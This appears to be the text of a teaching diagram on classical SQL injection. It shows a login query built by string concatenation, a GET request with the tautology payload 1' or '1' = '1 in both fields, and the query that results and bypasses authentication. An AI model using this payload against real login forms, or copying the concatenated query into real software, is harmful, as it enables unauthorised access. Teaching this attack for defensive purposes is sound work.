 Classical SQL Injection
SQL Formation
SELECT * FROM Users WHERE Username='$username' AND Password='$password'
User GET Request from web application
http://www.example.com/index.php?username=1'%20or%20'1'%20=%20'1&password=1'%20or%20'1'%20=%20'1
username = 1' or '1' = '1&password = 1' or '1' = '1
Final Query Formation
SELECT * FROM Users WHERE Username='1' OR '1' = '1' AND Password='1' OR '1' = '1'